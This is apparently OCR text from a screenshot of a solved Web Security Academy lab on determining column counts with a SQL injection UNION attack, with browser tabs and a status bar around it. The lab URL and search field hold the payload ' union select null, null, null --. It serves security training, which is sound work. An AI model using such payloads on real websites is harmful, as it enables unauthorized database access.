 1 2 3 5 6 7 8 9 +59.0°C 100% 2.16GiB/3.52GiB 28KB 9.9KB {Sun} 02/21/2021 [09:33:36 AM] 100%
What is SQL Injection? Tutori What is SQL Injection? Tutori SQL injection UNION attacks SQL injection UNION attack, SQL injection cheat sheet | W
https://ace21f5b1fde94f5801f4bf20028000b.web-security-academy.net/filter?category=' union select null, null, null --
Web Security
Academy
SQL injection UNION attack, determining the number of columns
returned by the query
LAB Solved
Back to lab description
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home | Login
WE LIKE TO
SHOP
' union select null, null, null --
Refine your search:
All Corporate gifts Food & Drink Pets Tech gifts Toys & Games